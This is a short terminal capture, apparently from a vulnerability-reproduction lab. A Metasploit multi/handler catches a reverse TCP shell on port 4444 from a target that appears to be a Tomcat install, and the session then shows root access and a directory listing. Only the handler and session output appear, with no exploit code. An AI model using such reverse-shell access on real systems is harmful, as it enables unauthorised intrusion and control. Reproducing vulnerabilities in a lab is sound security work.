 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.206.155:4444
[*] Command shell session 2 opened (192.168.206.155:4444 -> 172.18.0.2:33264) at 2022-09-07 10:50:38 +0800
whoami
root
ls -l
total 156
-rw-r--r-- 1 root root 18982 Dec  7  2019 BUILDING.txt
-rw-r--r-- 1 root root  5409 Dec  7  2019 CONTRIBUTING.md
-rw-r--r-- 1 root root 57092 Dec  7  2019 LICENSE
-rw-r--r-- 1 root root  2333 Dec  7  2019 NOTICE
-rw-r--r-- 1 root root  3255 Dec  7  2019 README.md
-rw-r--r-- 1 root root  6898 Dec  7  2019 RELEASE-NOTES
-rw-r--r-- 1 root root 16262 Dec  7  2019 RUNNING.txt
drwxr-xr-x 2 root root  4096 Feb  7  2020 bin
drwxr-xr-x 1 root root  4096 Sep  7 01:51 conf
drwxr-xr-x 2 root root  4096 Feb  7  2020 include
drwxr-xr-x 2 root root  4096 Feb  7  2020 lib
drwxrwxrwx 1 root root  4096 Sep  7 01:51 logs
drwxr-xr-x 3 root root  4096 Feb  7  2020 native-jni-lib
drwxrwxrwx 2 root root  4096 Feb  7  2020 temp
drwxr-xr-x 1 root root  4096 Dec  7  2019 webapps
drwxrwxrwx 1 root root  4096 Sep  7 01:51 work
^[^A